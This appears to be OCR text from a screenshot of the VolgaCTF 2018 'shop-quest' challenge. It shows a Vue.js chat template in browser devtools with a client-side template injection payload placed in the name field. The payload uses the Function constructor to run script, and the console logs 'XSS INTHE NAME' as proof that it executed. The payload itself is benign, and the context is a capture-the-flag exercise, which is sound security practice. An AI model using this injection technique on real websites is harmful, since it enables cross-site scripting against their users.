 Home
shop-quest.quals.2018.volgactf.ru/Home
php
Поиск
FASH
10:30 PM
0:30 PM
Operator
ll clothes in
hop
10:30 PM
template: '<li style="width:100%"> \
<div v-bind:class="msjClass" class="macro-name"> \
<div v-if="is_operator">Operator</div> \
<div v-if="!is_operator">${toString.constructor(&quot;console.log(&#039;XSS INTHE NAME&#039;);&quot;)()}</div>
</div> \
<div v-bind:class="msjClass" class="macro"> \
<div class="avatar"> \
<img v-if="!message.operator" class="img-circle" style="width:100%;" v-bind:src="avatar"> \
</div> \
<div v-bind:class="textClass" class="text"> \
<p>${message.text}</p> \
<p><small>${message.time}</small></p> \
Инспектор
Консоль
Отладчик
Стили
Профайлер
Сеть
Хранилище
Сеть
CSS
JS
Защита
Журнал
Сервер
Очистить
Вывод фильтра
"You are running Vue in development mode.
vue.
Make sure to turn on production mode when deploying for production.
See more tips at https://vuejs.org/guide/deployment.html"
XSS INTHE NAME
vue.js l
XSS INTHE NAME
vue.js l